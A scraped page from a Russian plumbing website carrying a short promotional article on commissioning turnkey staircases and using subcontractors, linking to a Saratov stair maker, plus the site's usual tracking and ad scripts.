<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dom">Дом</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>Изготовление лестниц под ключ</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p><img src="https://o-trubah.ru/wp-content/uploads/FzfMFFxtXGIWTWVZOK5Z-600x418.jpg" alt="" width="600" height="418" class="aligncenter size-medium wp-image-18887" srcset="https://o-trubah.ru/wp-content/uploads/FzfMFFxtXGIWTWVZOK5Z-600x418.jpg 600w, https://o-trubah.ru/wp-content/uploads/FzfMFFxtXGIWTWVZOK5Z-768x536.jpg 768w, https://o-trubah.ru/wp-content/uploads/FzfMFFxtXGIWTWVZOK5Z.jpg 826w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<a href="https://saratov.masterstair.ru">Изготовление лестниц в Саратове</a> &#8212; задача ответственная и непростая. Самостоятельно создать можно только простейшую конструкцию, да и то для этого требуются серьезные дизайнерские навыки и соответствующие инструменты. Для относительно сложных или крупных работ лучше всего обратиться к специалисту.</p>
<p>Однако в этом случае возникает вопрос &#8212; когда стоит решиться на изготовление лестницы «под ключ», а когда обращаться к разным специалистам? Окончательное решение всегда принимает заказчик, ведь только он знает, что хочет получить. Но эти факторы следует учитывать.</p>
<p>Чем больше используется материалов и технологий, тем сложнее компании справляться со всеми этапами работы. Например, чтобы построить лестницу с металлическим каркасом, деревянными ступенями и стеклянными перилами, вам понадобится три фурнитуры! Такие парки принадлежат только крупным компаниям, которые редко принимают частные заказы и предпочитают большие объемы доставки.</p>
<p>Небольшие частные компании с небольшим количеством сотрудников более охотно переходят на «более однородные» продукты. Поэтому деревянные лестницы сделать в мастерской несложно, но если есть металлические каркасы или кованые перила, то нужно работать со специалистами по соответствующим профилям. При организации такого сотрудничества заказчик часто получает готовый результат, не вдаваясь в детали работы. Но иногда заказчик сам решает, как правильно разбить весь процесс создания лестницы на разные этапы и назначить задачи разным исполнителям. При этом заказчик или заказанный им координатор также должен контролировать работу и проверять соответствие изготовленных деталей.</p>
<p>Существует множество так называемых «субподрядных» практик. Физическое или юридическое лицо, которое принимает заказ, разделяет его на несколько частей и передает заказ другим физическим или юридическим лицам. При этом субподрядчик отвечает за совместимость деталей, но также отвечает за качественное, своевременное и правильное выполнение всех шагов навстречу заказчику и представляет конечный результат совместной работы.</p>
<p>Понятно, что хотя в этом случае субподрядчик не выполнил работу сам, за его работу стоит заплатить. В конце концов, он является «точкой соединения» между различными действующими лицами и избавляет клиента от необходимости вдаваться в детали и тратить время зря. Поэтому заказ лестницы для дома или квартиры у такого субподрядчика &#8212; хорошее решение для занятых людей, которые не хотят контролировать каждое движение исполнителей и хотят быстро и легко получить желаемый результат.</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="28eb333587" /><input type="hidden" name="_wp_http_referer" value="/dom/izgotovlenie-lestnic-pod-klyuch" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="18886" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: admin</div> <div class="post_time">Опубликовано: <span>02.12.2021</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_date">15 января 2026</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej" class="title">Умная фильтрация с автоматической регенерацией</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr" class="title">Как работает мультипатронный фильтр?</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru" class="title">Фильтры механической очистки воды - обзор и советы по выбору</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dom">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-696d0e812be6b"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
